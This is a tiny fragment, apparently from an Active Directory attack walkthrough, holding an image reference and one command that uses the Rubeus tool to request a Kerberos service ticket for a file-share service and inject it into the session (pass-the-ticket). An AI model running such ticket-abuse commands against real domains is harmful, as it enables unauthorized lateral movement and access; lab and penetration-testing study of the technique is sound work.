 Rebeus.exe asktgs /service:"cifs/win2019-1.sec.com" /nowrap /ptt /ticket:ticket.kirbis